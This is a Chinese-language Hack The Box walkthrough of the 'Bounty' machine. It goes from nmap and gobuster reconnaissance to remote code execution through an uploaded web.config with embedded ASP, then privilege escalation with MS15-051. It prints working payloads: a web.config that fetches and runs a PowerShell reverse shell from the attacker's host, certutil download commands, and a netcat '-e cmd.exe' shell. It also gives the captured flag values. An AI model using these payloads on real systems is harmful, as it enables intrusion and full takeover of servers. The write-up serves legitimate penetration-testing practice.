Hackthebox - Bounty
靶场信息
靶场类型
信息收集
Nmap
┌──(root💀lucifiel)-[~]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.93
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-20 16:39 CST
Nmap scan report for 10.10.10.93
Host is up (0.38s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 342.38 ms 10.10.16.1
2 513.76 ms 10.10.10.93
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.51 seconds
Http

http 里也没什么东西,去 fuzz 一下看看
Fuzz
┌──(root💀lucifiel)-[~]
└─# gobuster dir -u http://10.10.10.93/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -t 200 --no-error
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.93/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/04/20 16:44:18 Starting gobuster in directory enumeration mode
===============================================================
/UploadedFiles (Status: 301) [Size: 156] [--> http://10.10.10.93/UploadedFiles/]
===============================================================
2022/04/20 16:47:53 Finished
===============================================================
有一个目录,访问一下

403 了,通过 nmap 得知这是 windows 系统下的 iis 搭建的网站,让我们尝试一下用 -x 扫描 aspx 格式的网页
┌──(root💀lucifiel)-[~]
└─# gobuster dir -u http://10.10.10.93/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 500 --no-error -x aspx
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.93/
[+] Method: GET
[+] Threads: 500
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: aspx
[+] Timeout: 10s
===============================================================
2022/04/20 16:57:38 Starting gobuster in directory enumeration mode
===============================================================
/transfer.aspx (Status: 200) [Size: 941]
===============================================================
2022/04/20 16:59:36 Finished
===============================================================

我们扫描到一个文件上传的页面
随便上传张图片试试看

这里显示上传成功,去访问一下看看能不能访问到
可以访问到,但是大概一分钟左右就会被自动删除
尝试上传了一个aspx文件,这次上传失败了
去搜了一下相关的漏洞,倒是搜到了一些漏洞
https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/
去利用吧
漏洞利用
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
将这段文件代码保存为 web.config 然后上传,去查看后如果看到了 “3” 则表示 payload 被执行了

确实执行成功了
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!--
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.readall()
Response.write(o)
%>
-->
修改一个 POC,然后上传

这里成功返回了我们要的东西
来明确一下攻击路径
Step 1
使用 nishang 来进行 getshell
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
然后在最后一行加入下面的代码
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 4444
Step 2
然后构造好 web.config 中的语句
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!--
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd.exe /c powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.2/Invoke-PowerShellTcp.ps1')")
o = cmd.StdOut.readall()
Response.write(o)
%>
-->
然后使用 nc 在本地监听一个端口
nc -nvlp 4444
接着使用 python3 开启一个 http 服务
python3 -m http.server 80
Step 3
上传并访问我们的 payload
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
成功拿到一个 shell
权限提升
使用 systeminfo 查看一下系统信息
PS C:\windows\system32\inetsrv> systeminfo
Host Name: BOUNTY
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3606965-84760
Original Install Date: 5/30/2018, 12:22:24 AM
System Boot Time: 4/22/2022, 6:08:06 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2,047 MB
Available Physical Memory: 28 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 1,786 MB
Virtual Memory: In Use: 2,309 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.93
没有补丁,那就直接 ms15-051 提权了
https://github.com/vinsworldcom/NetCat64/releases/tag/1.11.6.4
这里的 shell 不太稳定,咱们先使用 msf 获取一个 shell 吧
然后咱们使用 shell 执行下面两条命令
cd c:\users\merlin\desktop
certutil -urlcache -split -f http://10.10.14.2/ms15-051.exe
certutil -urlcache -split -f http://10.10.14.2/nc64.exe
./ms15-051.exe "./nc64.exe 10.10.14.2 5555 -e cmd.exe"
然后使用 msf 开启监听
use exploit/multi/handler
set lhost 10.10.14.2
exploit
然后执行文件
&"C:\users\merlin\Desktop\shell.exe"
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.93] 49181
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
成功得到 root 权限的 shell
PS C:\Windows\system32> type c:/users/merlin/desktop/user.txt
66aee8a564d37a25796466f0699d7e8a
PS C:\Windows\system32> type c://users/administrator/desktop/root.txt
a376f4044a2bd073ed0abf33f3b659f4
成功得到 user 和 root 权限的 flag 文件
其他
如果 ms15-051 一直卡顿,那可以试试 juicy-potato